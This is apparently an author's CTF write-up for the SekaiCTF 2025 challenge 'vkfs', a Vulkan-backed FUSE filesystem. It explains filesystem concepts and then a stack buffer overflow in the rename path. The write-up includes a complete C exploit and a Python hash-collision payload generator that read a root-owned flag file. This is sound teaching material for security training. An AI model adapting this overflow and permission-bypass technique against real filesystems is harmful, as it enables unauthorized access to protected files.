Beforehand, huge shoutout to Segal for creating the original challenge. We had planned to use it for SekaiCTF 2025, but I found a really easy non pwn solution. I offered to change it a bit to make it more pwn-like, and he agreed.

I highly recommend you try it if you haven’t. Only 2 teams solved it during the competition, but even if you can’t solve it in 48 hours, you will learn a lot about filesystems.

You can download the challenge files here

vkfs

The challenge is a custom filesystem created using FUSE, which is a framework to create filesystems in userland instead of kernelland. During the initialization, we create a flag.txt file with the path /quandale/flag.txt. This file is owned by root and has 640 permissions (read/write only by owner). The challenge is to exploit the filesystem in order to read this file as a different user.

The filesystem itself stores the data in GPU memory using Vulkan. The name vkfs is short for Vulkan Filesystem.

Before we exploit the challenge, lets get a basic overview on filesystems.

Filesystems

A filesystem is the algorithm to manage data. It will manage the storage, access, deletion, and many other things. Filesystems are complex, but let’s see an example so you can understand it better.

Imagine you have an SSD that can hold 100GB of data. In the physical world, 100GB of data in an SSD is just a continuous string of 1 and 0.

1111100111100110100110101011001001111011011111010101100101111100011111100010000001011111111100101101010100100110001011100100101110010100101001110101001011011101011110010100010011111001000001111001110111011111110010011110110011000000000100111110001100000100100100110001000101110000000100010111111001001010110000110010111000010000100100100111000000101011000100111011101001010101001111110100000000111010100110101100110101000001110110101100000011000011101001111010001010001011000101010000001001111011001011010000010010000010111011110000011010010001001111111101100111010001110100101011101111110100011000010011111000000000010111110001101010000010001100100100111100100001001000000110110010011000000111100011111000101000110101110101011101101100010101110010110011100110011001110011011110011100111111000100101...

When you connect the SSD to your computer, how does your computer know how to use this data?

Answer: It will check the some bytes at a specific offset. At these offsets, there will be ⭐ magic numbers ⭐, which tells the kernel what filesystem should be used to interpret this data.

Note: Isn’t this really similar to how we distinguish files? 😃

From here, the kernel can determine what it needs to do to manage the data in out SSD. For example, the filesystem could say “the first file is at offset 0x1000, the metadata is stored at offset 0x1000 and the data is at offset 0x1100”. Each filesystem can have different things in the metadata. This includes access, ownership, filename, parent file, and many other things.

In Linux, there are many filesystem implementations. The most popular one is ext4, but some other popular ones include XFS, NTFS, and ExFAT. You can click here to see all the filesystems that are implemented in Linux at the time of writing.

To solve vkfs, we need to understand 3 common terminology used in filesystems. Metadata, inode, and dentry.

Metadata

Each filesystem has its own way to describe the metadata of a file. Let’s look at the metadata in vkfs since it’s quite simple.

vkfs.h, line 22-34

struct vk_header {

uint16_t signature;

uint8_t next_lfs_block;

uint32_t nlink;

mode_t mode;

uid_t uid;

gid_t gid;

size_t size;

struct timespec atime;

struct timespec mtime;

struct timespec ctime;

VkDeviceMemory memory_handle;

};

- signature -> This is just a magic number to check if a file is not corrupted. In this challenge, it’s not used much, but some filesystems may do something similar

- next_lfs_block -> In vkfs, we store files in blocks with size 0x10000 each. If a file is larger than this, we use next_lfs_block to indicate where the next block is. This will be explained later

- nlink -> In Linux, multiple files can point to the same data. this is called ‘linking’. nlink is a counter for how many files point to this data

- mode -> The same as mode in Linux

- uid -> The same as uid in Linux

- gid -> The same as gid in Linux

- size -> The same as size in Linux

- atime -> The same as atime in Linux

- mtime -> The same as mtime in Linux

- ctime -> The same as ctime in Linux

- memory_handle -> In vulkan, when GPU memory is allocated, a

VkDeviceMemoryobject is returned. We store this file so we can retrieve our data from GPU memory again later.

Different filesystems have different metadata. Some add metadata to prevent corruption, add checksums, include filenames, etc.

Inode

To store a file into our disk, the filesystem will split the file into blocks. The block size depends on the disk, but lets say the disk block size is 0x1000, then our filesystem block size can be any multiple of 0x1000. For vkfs, we chose 0x10000 to be the block size

vkfs.h, line 19

#define VK_BLOCK_SIZE 0x10000

These blocks, which represent the file data, we call inode

Note: This is a simplification!

In vkfs, we store both the metadata and the data in a single block. This is not obvious in the vkfs.h file, but we can see this in vk_link

vkfs.c, line 729-737

write_file(state->staging_file, parent_data, sizeof(struct vk_header), sizeof(parent_data));

write_coord(parent_coord, state->staging_file);

read_coord(coord, state->staging_file);

struct vk_header header;

read_file(state->staging_file, &header, 0, sizeof(header));

header.nlink++;

write_file(state->staging_file, &header, 0, sizeof(header));

write_coord(coord, state->staging_file);

first, the data is written at offset sizeof(struct vk_header). Then, the header is written at offset 0.

Note: Again, isn’t this very similar to how we store files? A header and some data? 👀

What if a file doesn’t fit in 1 block?

Answer: Every filesystem handles this differently. For vkfs, we utilize the next_lfs_block in the metadata. This part is a bit complex, but let’s break it down into 2 parts

vkfs coordinate

First, when we create a file, how is it stored in GPU memory?

Look at vk_mknod, this function will call alloc_and_bind, and returns the VkDeviceMemory. Lets see what alloc_and_bind does

vkfs.c, line 177-226

static VkDeviceMemory alloc_and_bind(struct vk_coord coord) {

struct vk_state *state = VK_DATA;

VkDeviceMemory memory;

VkMemoryAllocateInfo allocate_info = {

.sType = VK_STRUCTURE_TYPE_MEMORY_ALLOCATE_INFO,

.memoryTypeIndex = 0,

.allocationSize = VK_BLOCK_SIZE,

};

if (vkAllocateMemory(state->device, &allocate_info, NULL, &memory) != VK_SUCCESS) {

return VK_NULL_HANDLE;

}

VkSparseImageMemoryBind image_bind = {

.subresource = {

.aspectMask = VK_IMAGE_ASPECT_COLOR_BIT,

.mipLevel = coord.mip,

.arrayLayer = 0

},

.offset = {

.x = 256 * coord.block_x,

.y = 256 * coord.block_y,

.z = 0

},

.extent = {

.width = 256,

.height = 256,

.depth = 1

},

.memory = memory,

.memoryOffset = 0,

};

VkSparseImageMemoryBindInfo image_bind_info = {

.bindCount = 1,

.image = state->image,

.pBinds = &image_bind

};

VkBindSparseInfo bind_info = {

.sType = VK_STRUCTURE_TYPE_BIND_SPARSE_INFO,

.imageBindCount = 1,

.pImageBinds = &image_bind_info,

};

vkQueueBindSparse(state->queue, 1, &bind_info, VK_NULL_HANDLE);

vkQueueWaitIdle(state->queue);

return memory;

}

We provide a coordinate, and it will ‘alloc’ memory using vkAllocateMemory. Then, we ‘bind’ this memory using vkQueueBindSparse. This will bind our coordinate with the GPU memory.

In vkfs, a coordinate consists of 3 fields. Mip, x, and y. You can think of x and y as coordinates on an image, but what is mip?



In vulkan, one method used to render graphics at different resolutions is by splitting it into different layers. mip level 0 is the most detailed layer, mip level 1 is n times less detailed than level 0, mip level 2 is n times less detailed than level 1, and so on. If you’ve ever done computer graphics before, these are call mipmaps.

This image may give some insight on how this works.

image source

image source

In vkfs, each block we create is stored at a certain mip level, x coordinate, and y coordinate.

next_lfs_block

Each block is only 0x10000 bytes in size. What if the file we want to store is more than 0x10000 bytes?

Answer: We can see how in vk_write

vkfs.c, line 1161-1189

size_t original_offset = offset;

offset += sizeof(struct vk_header);

size_t written = 0;

while (size > 0) {

size_t writing = size;

if (offset < VK_BLOCK_SIZE) {

if (writing + offset > VK_BLOCK_SIZE) { // [1]

writing = VK_BLOCK_SIZE - offset;

}

write_file(*file, (void *)buf + written, offset, writing);

size -= writing;

written += writing;

}

if (size == 0 || coord.mip == 0) { // [2]

break;

}

if (next_lfs_coord(&coord, header.next_lfs_block) == 0) { //[3]

offset -= VK_BLOCK_SIZE - sizeof(struct vk_header) - writing;

} else if (place_lfs_block(&coord, file) < 0) { // [4]

break;

} else {

offset = sizeof(header);

}

file = &state->files[file->lfs_fd];

read_file(*file, &header, 0, sizeof(header));

}

If writing + offset > VK_BLOCK_SIZE, we only write VK_BLOCK_SIZE - offset bytes [1]. This is exactly 0xffa8 bytes. If there is still more data [2], we then check if we already has a next block in next_lfs_coord [3]. If none exist, than we create a new block using place_lfs_block [4].

Lets look at next_lfs_coord, which will give us insight into how we store the next block.

vkfs.c, line 374-384

static int next_lfs_coord(struct vk_coord *coord, uint8_t block) {

if (coord->mip == 0 || block == 4) {

return -1;

}

coord->mip--;

coord->block_x = coord->block_x * 2 + (block & 1);

coord->block_y = coord->block_y * 2 + ((block & 2) >> 1);

return 0;

}

if our current mip level is not 0 and next_lfs_block is not 4, the next block is at level mip-1, coordinate x*2 + [0,3], coordinate y*2 + [0,3].

Note: I forgot what this kind of algorithm is called. I never studied computer graphics formally 🫤

How many mip levels are possible? Well, during vk_init, we create the sparse image in create_image. This image has max mip layer set to 15.

vkfs.c, line 1438-1456

static void create_image(VkDevice device, VkCommandBuffer command_buffer, VkQueue queue, VkImage *image) {

VkImageCreateInfo create_info = {

.sType = VK_STRUCTURE_TYPE_IMAGE_CREATE_INFO,

.flags = VK_IMAGE_CREATE_SPARSE_BINDING_BIT | VK_IMAGE_CREATE_SPARSE_RESIDENCY_BIT,

.imageType = VK_IMAGE_TYPE_2D,

.format = VK_FORMAT_R8_UINT,

.extent = {

.width = 16384,

.height = 16384,

.depth = 1

},

.mipLevels = 15,

.arrayLayers = 1,

.samples = VK_SAMPLE_COUNT_1_BIT,

.tiling = VK_IMAGE_TILING_OPTIMAL,

.usage = VK_IMAGE_USAGE_TRANSFER_SRC_BIT | VK_IMAGE_USAGE_TRANSFER_DST_BIT,

.sharingMode = VK_SHARING_MODE_EXCLUSIVE,

.initialLayout = VK_IMAGE_LAYOUT_UNDEFINED

};

However, the coordinate of our file is only stored as a 16 bit integer ino (inode number stored in dentry, explained later).

vkfs.c, line 13-43

#define MAXMIP 6

char *flag;

static struct vk_coord path_coord(const char *path) {

unsigned char hash[SHA256_DIGEST_LENGTH];

SHA256(path, strlen(path), hash);

struct vk_coord coord = { 0, 0, 0 };

coord.mip = (((uint64_t *)hash)[0] % MAXMIP) + 1;

uint8_t max_val = (1 << (MAXMIP - coord.mip)) - 1;

coord.block_x = ((uint64_t *)hash)[1] & max_val;

coord.block_y = ((uint64_t *)hash)[2] & max_val;

return coord;

}

static inline uint16_t coord_ino(struct vk_coord coord) {

// mmmmxxxxxxyyyyyy

return (coord.block_y & 0x3f) | ((coord.block_x & 0x3f) << 6) | ((coord.mip & 0xf) << 12);

}

static inline struct vk_coord ino_coord(uint16_t ino) {

struct vk_coord coord = {

.mip = (ino >> 12) & 0xf,

.block_x = (ino >> 6) & 0x3f,

.block_y = ino & 0x3f

};

return coord;

}

We can also see MAXMIP is 6, which means we only can use mip level 0-6 (This is important later).

Dentry

In a filesystem, usually folders will store pointers to inodes within that folder. This is usually accompanied with other metadata, such as a filename. This is called a ‘dentry’ (directory entry). Filesystems will store multiple dentries in a ‘dentry cache’, for faster lookup.

In vkfs, there is no dentry cache implementation. Instead, each time we lookup a file, we must lookup the entire path, ensuring every folder exists and access is allowed. This is called a pathname lookup and is very complex, despite it seeming easy. You can read a full article about it on kernel.org here

During the pathname lookup, the linux kernel will call vk_getattr for each folder, until a file is found. This leads us to the resolve_path function, which is how dentries are found in a parent folder.

vkfs.c, line 472-509

static uint8_t *find_dirent(uint8_t *buf, size_t len, const char *name) {

uint8_t *curr = buf;

bool found = false;

while (curr + sizeof(uint16_t) < buf + len) {

char *filename = curr + sizeof(uint16_t);

if (!strcmp(filename, name)) {

return curr;

}

curr += sizeof(uint16_t) + strlen(filename) + 1;

}

return NULL;

}

static int resolve_path(const char *path, struct vk_coord *coord) {

struct vk_state *state = VK_DATA;

if (!strcmp(path, "/")) {

*coord = path_coord(path);

} else {

char parentpath[VK_PATH_MAX];

const char *filename = get_parent_and_filename(path, parentpath);

struct vk_coord parent_coord = path_coord(parentpath);

read_coord(parent_coord, state->staging_file);

uint8_t data[VK_BLOCK_SIZE - sizeof(struct vk_header)];

read_file(state->staging_file, data, sizeof(struct vk_header), sizeof(data));

uint8_t *dirent = find_dirent(data, sizeof(data), filename);

if (dirent == NULL) {

return -ENOENT;

}

uint16_t ino = ((uint16_t *)dirent)[0];

*coord = ino_coord(ino);

}

return 0;

}

For a certain path, we first get the inode data from the ‘parent’. The parent is just the current folder, for example, the parent of /quandale/flag.txt is /quandale.

This inode data is the data of the folder, which holds all of the dentries. Then we use find_dirent to find the ino for our filename. The ino is then converted into a coord, so we can get the inode data for the file.

Note: There are so many bugs in the above code. Try to find them all 😆

Ok, now you should have a basic understanding for a filesystem, atleast enough to solve vkfs. Here’s a quiz if you want to try testing your knowledge:

Quiz: I skipped a bit on how folders are stored in vkfs. How are they stored? Is there anything special about the inode? (Hint: in linux, everything is a file!)

If you want to learn more about how filesystems work in linux, this article is a good resource.

This is a good spot to take a break

Bug and Exploitation

Now we can start exploiting vkfs. The intended exploitable bug is in vk_rename:

vkfs.c, line 798-812

struct vk_coord new_coord;

struct vk_header new_header;

res = resolve_path(new_path, &new_coord);

if(!(res < 0)) {

read_coord(new_coord, state->staging_file);

read_file(state->staging_file, &new_header, 0, sizeof(new_header));

if(new_header.uid != context->uid || new_header.gid != context->gid) {

return -EPERM;

}

}

char old_parent_path[VK_PATH_MAX], new_parent_path[VK_PATH_MAX];

const char *old_filename = get_parent_and_filename(old_path, old_parent_path);

const char *new_filename = get_parent_and_filename(new_path, new_parent_path);

There is a buffer overflow in get_parent_and_filename:

vkfs.c, line 45-56

static const char *get_parent_and_filename(const char *path, char *parent) {

char *last_slash = strrchr(path, '/');

if (last_slash == path) {

strncpy(parent, path, 1);

parent[1] = '\0';

return path + 1;

} else {

strncpy(parent, path, last_slash - path);

parent[last_slash - path] = '\0';

return path + strlen(parent) + 1;

}

}

parent has a max length of VK_PATH_MAX (512), bit theres no guarantee old_path or new_path is less than 512.

Since vkfs is compiled without stack protection, variables allocated on the stack are not reordered by the compiler. This means in the stack, the memory after old_parent_path is new_header and new_coord

Using this buffer overflow, we can create a folder with with long name, store a file in that folder, and move the file to a different directory (new_path). This will overflow old_parent_path and allow us to change new_header and new_coord.

However, the new_path must already exist! This is because of this logic in vk_rename

vkfs.c, line 843-873

uint8_t *new_dirent = find_dirent(secondbuf, sizeof(new_parent_data), new_filename); // [1]

uint16_t old_ino = coord_ino(old_coord);

if (flags == RENAME_EXCHANGE) {

if (new_dirent == NULL) {

return -ENOENT;

}

uint16_t new_ino = coord_ino(new_coord);

((uint16_t *)old_dirent)[0] = new_ino;

((uint16_t *)new_dirent)[0] = old_ino;

} else {

memset(old_dirent, 0, sizeof(uint16_t) + strlen(old_filename));

int res = place_dirent(secondbuf, sizeof(new_parent_data), new_filename, old_ino);

if (res < 0) {

return res;

}

if (new_dirent != NULL) { // [2]

uint16_t new_ino = coord_ino(new_coord);

memset(new_dirent, 0, sizeof(uint16_t) + strlen(new_filename));

new_header.nlink--;

if (new_header.nlink == 0) { // [3]

unbind_and_free(new_coord, new_header.memory_handle);

} else {

write_file(state->staging_file, &new_header, 0, sizeof(new_header)); // [4]

write_coord(new_coord, state->staging_file);

}

}

First, the new path is checked to see if it exists [1]. If it does [2], we reduce nlink, and check if 0 [3]. If it is 0, the new_header is not saved, so we need rename a file to an existing file, and make sure nlink > 1 when we overwrite the header.

Next, its important to overwrite a few more fields in the header. First, we want mode to be 777, so we can read it. We need to make sure its a file (not a folder), this is also set in the mode field. Next, we need to set the size to be greater than 0x10000, and set next_lfs_block to 0.

Last, we want to overwrite the new_coord. We want to save it in mip level 7, with coordinate 0,0

Pause: Try to think about what I am trying to achieve. What I have explain above is already enough to read the flag. How?

Lets look at vk_open

vkfs.c, line 1071-1093

fi->fh = fd;

while (true) {

read_coord(coord, state->files[fd]);

struct vk_header header;

read_file(state->files[fd], &header, 0, sizeof(header));

if (next_lfs_coord(&coord, header.next_lfs_block) < 0) {

break;

}

int lfs_fd = next_open_fd();

if (lfs_fd >= VK_MAX_FDS) {

return -ENFILE;

}

int res = create_file(&state->files[lfs_fd]);

if (res < 0) {

return res;

}

state->files[lfs_fd].flags = state->files[fd].flags;

state->files[fd].lfs_fd = lfs_fd;

fd = lfs_fd;

}

fi->fh is our main fd, the one that is returned to the user. However, if the file has a next_lfs_block, it will open the next block as another fd, with the same flags as the first fd.

By coincidence, /quandale/flag.txt is stored in mip 6 coordinate 0,0. So, if we had file at mip 7 coordinate 0,0 and next_lfs_block is 0, we can bypass the file permissions for flag.txt!

This is how we will get the flag.

Solve script

There are some things we need to make sure about when making our files. vkfs is really buggy, so sometimes we need a hash collision to help us. I’ve added some comments in my solve script to help understand.

vkfs_exp.c

#include <stdio.h>

#include <fcntl.h>

#include <unistd.h>

#include <string.h>

#include <stdlib.h>

#include <sys/stat.h>

#define PATH_BASE "/home/quandale/mount"

char *repeat_char(char c, int l) {

char *res = malloc(l);

memset(res, c, l);

return res;

}

int main() {

// This is the payload to overflow

// We need to make sure there are no "bad_bytes" (0x00, 0x2e, 0x2f)

char *payload0 = "\x49\x41\x64\x64\x42\x4C\x4E\x4A\x7F\x81\x7F\x7F\x41\x41\x41\x41\x42\x42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44\x45\x45\x45\x45\x46\x46\x46\x46\x47\x47\x47\x47\x48\x48\x48\x48\x49\x49\x49\x49\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x4E\x07";

// Buffers

char *tmp = malloc(0x1000);

char *pmt = malloc(0x1000);

// Linux does not allow us to create a folder longer than 256 bytes

// So, we create folder AAA.../BBB.../z

// Then, we rename AAA.../BBB.../z to AAA.../BBB.../<payload0>

// Somehow, this is allowed 😆

// However, this means .../z and .../<payload0> have to have the same hash

// I've included generate_payload.py to help with this

sprintf(tmp, "%s/%s", PATH_BASE, repeat_char('A', 0x100));

mkdir(tmp, 0755);

sprintf(tmp, "%s/%s", tmp, repeat_char('B', 0x100-3));

mkdir(tmp, 0755);

sprintf(pmt, "%s/%s", tmp, "z");

mkdir(pmt, 0755);

// You can ignore this

sprintf(pmt, "%s/%s", pmt, repeat_char('C', 0x10));

mkdir(pmt, 0755);

sprintf(pmt, "%s/%s", tmp, "z");

// This is the file we will rename later

sprintf(pmt, "%s/%s", pmt, "aaaaaa");

mknod(pmt, 0755, 0);

// Now, we rename .../z to .../<payload0>

sprintf(pmt, "%s/%s", tmp, "z");

sprintf(tmp, "%s/%s", tmp, payload0);

rename(pmt, tmp);

// This is the file we will move .../<payload0>/aaaaaa to

char *payload1 = "\x4E\x4A\x48\x54\x4F\x48";

sprintf(pmt, "%s/%s", PATH_BASE, payload1);

mknod(pmt, 0755, 0);

// You can ignore this, I thought linking was required but its not

sprintf(tmp, "%s/%s", PATH_BASE, "zxcvbn");

link(pmt, tmp);

// Now we trigger the buffer overflow

sprintf(tmp, "%s/%s", PATH_BASE, repeat_char('A', 0x100));

sprintf(tmp, "%s/%s", tmp, repeat_char('B', 0x100-3));

sprintf(tmp, "%s/%s", tmp, payload0);

sprintf(tmp, "%s/%s", tmp, "aaaaaa");

puts("rename time");

rename(tmp, pmt);

// We now have a file saved into mip level 7 coordinate 0,0

// We just need to manipulate the root folder to have this ino in a dentry

char *payload2 = "\x70\x41\x45\x4C\x57\x54\x4A\x57\x46\x46\x42";

sprintf(tmp, "%s/%s", PATH_BASE, "aaaaaa");

mknod(tmp, 0755, 0);

sprintf(tmp, "%s/%s", PATH_BASE, "a");

mknod(tmp, 0755, 0);

sprintf(tmp, "%s/%s", PATH_BASE, payload2);

mknod(tmp, 0755, 0);

sprintf(tmp, "%s/%s", PATH_BASE, "a");

unlink(tmp);

sprintf(tmp, "%s/%s", PATH_BASE, "zzz");

mknod(tmp, 0755, 0);

unlink(tmp);

sprintf(tmp, "%s/%s", PATH_BASE, "zz");

mknod(tmp, 0755, 0);

sprintf(tmp, "%s/%s", PATH_BASE, payload2+1);

printf("%s\n", tmp);

// Now we read the flag :)

int fd = open(tmp, O_RDONLY);

if(fd < 0) {

perror("open");

exit(1);

}

int res = pread(fd, pmt, 0x100, 0xffa8);

if(res < 0) {

perror("pread");

exit(1);

}

printf("%d\n", res);

write(1, pmt, 0x100);

return 0;

}

generate_payload.py

import hashlib

from pwn import *

import random

def random_char():

return random.randint(0x41, 0x5a)

## payload0

## null will be filled with random good byte until hash collision is found

BASE = b"/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB/"

wanted = BASE + b"z"

payload = list(b"\0\0\x64\x64\x42\0\0\0\x7f\x81\x7f\x7fAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIINNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN\x07")

def valid(p):

a = hashlib.sha256(p).digest()

b = hashlib.sha256(wanted).digest()

a0 = u64(a[:8])

a1 = u64(a[8:16])

a2 = u64(a[16:24])

b0 = u64(b[:8])

b1 = u64(b[8:16])

b2 = u64(b[16:24])

return ((a0 % 6 + 1) == (b0 % 6 + 1)) and a1 & 0x1 == b1 & 1 and a2 & 1 == b2 & 1

while 1:

tmp = list(payload)

for i in range(len(tmp)):

if tmp[i] == 0:

tmp[i] = random_char()

tmp2 = BASE + bytes(tmp)

if valid(tmp2):

payload = list(tmp)

break

print("payload0:", ''.join(f'\\x{c:02X}' for c in payload))

## second special file

## we need a filename length 6 that gives ino 0x1000

BASE = b"/"

def valid0(p):

a = hashlib.sha256(p).digest()

a0 = u64(a[:8])

a1 = u64(a[8:16])

a2 = u64(a[16:24])

return ((a0 % 6 + 1) == 1) and a1 & 0x3f == 0 and a2 & 0x3f == 0

while 1:

tmp = list(BASE) + [random_char() for i in range(6)]

if valid0(bytes(tmp)):

print("payload1:", ''.join(f'\\x{c:02X}' for c in tmp[1:]))

break

## third special file

## we need a filename that starts with 0b01110000 and gives has ino 0x2000

def valid2(p):

a = hashlib.sha256(p).digest()

a0 = u64(a[:8])

a1 = u64(a[8:16])

a2 = u64(a[16:24])

return ((a0 % 6 + 1) == 2) and a1 & 0x1f == 0 and a2 & 0x1f == 0

BASE = b"/" + bytes([0b01110000])

while 1:

tmp = list(BASE) + [random_char() for i in range(10)]

if valid2(bytes(tmp)):

print("payload2:", ''.join(f'\\x{c:02X}' for c in tmp[1:]))

break

Closing

Thanks for playing SekaiCTF 2025! I really enjoyed making this challenge, this was also my introduction into filesystems. You can view the other challenges on our github here. See you next year!

Answer to quiz: Folder and files are the same! A folder is just an inode with specific data, and the mode in the header is set to S_IFDIR. Other than that, its the exact same for an inode that is a directory or a file. Really cool :)